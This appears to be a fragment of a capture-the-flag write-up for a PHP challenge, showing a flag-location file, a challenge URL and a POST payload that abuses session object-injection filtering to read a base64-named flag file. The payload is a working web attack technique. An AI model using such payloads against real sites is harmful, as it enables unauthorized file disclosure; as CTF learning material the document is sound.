 1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
Encoding SQL XSS LFI XXE Other
http://111.200.241.244:44628/index.php?f=show_image
Post data Referer User Agent Cookies Clear All
_SESSION[z]=helloflagflagflagflagphp&_SESSION[a]=hhh";s:3:"img";
s:20:"ZDBnM19mMWFnLnBocA==";s:1:"b";N;}